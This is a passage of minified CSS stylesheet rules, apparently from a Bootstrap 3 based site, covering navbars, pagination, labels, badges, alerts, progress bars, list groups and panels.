15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:1006px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:1006px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:1023px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:1006px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0";}.breadcrumb > .active{color:#777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#23527c;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#337ab7;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding:48px 0;}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{overflow:hidden;zoom:1;}.media-body{width:10000px;}.media-object{display:block;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-right:15px;padding-left:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group 